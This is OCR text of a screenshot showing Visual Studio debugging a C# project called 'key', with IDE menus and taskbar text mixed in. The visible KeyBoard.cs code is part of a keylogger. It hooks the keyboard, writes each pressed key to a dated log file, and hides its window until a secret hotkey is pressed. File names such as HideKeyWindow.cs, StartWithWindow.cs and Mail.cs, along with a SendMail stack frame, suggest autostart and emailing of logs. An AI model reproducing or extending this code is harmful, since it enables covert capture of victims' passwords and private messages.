 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [217684] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
HideKeyWindow.cs StartWithWindow.cs Mail.cs API.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs KeyBoard.cs App.config
C# key key.KeyBoard WriteLog(int vkCode)
41 int vkCode = Marshal.ReadInt32(lParam);
42
43 CheckHotKey(vkCode);
44
45 WriteLog(vkCode);
46 }
47 return CallNextHookEx(_hookID, nCode, wParam, lParam);
48 }
49
50 /// <summary>
51 /// Write pressed key into log.txt file
52 /// </summary>
53 /// <param name="vkCode"></param>
1 reference
54 static void WriteLog(int vkCode)
55 {
56 Console.WriteLine((Keys)vkCode);
57 //string logNameToWrite = logName + DateTime.Now.ToLongDateString() + logExtendtion;\
58 API.CreateFolderText();
59 string logNameToWrite = API.FolderText + "/" + API.logName + DateTime.Now.ToLongDateString() + API.logExtendtion;
60 StreamWriter sw = new StreamWriter(logNameToWrite, true);
61 sw.Write((Keys)vkCode);
62 sw.Close();
63 }
64
65 /// <summary>
66 /// Start hook key board and hide the key logger
67 /// Key logger only show again if pressed right Hot key
68 /// </summary>
1 reference
69 public static void HookKeyboard()
70 {
71 _hookID = SetHook(_proc);
72 Application.Run();
73 UnhookWindowsHookEx(_hookID);
74 }
75
76 static bool isHotKey = false;
77 static bool isShowing = false;
Diagnostic Tools
Summary Events Memory Usage CPU
Solution Explorer
Git Changes
129 % No issues found Ln: 59 Ch: 126 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 44 key master 3
Zalo 25°C Light rain ENG 10:10 PM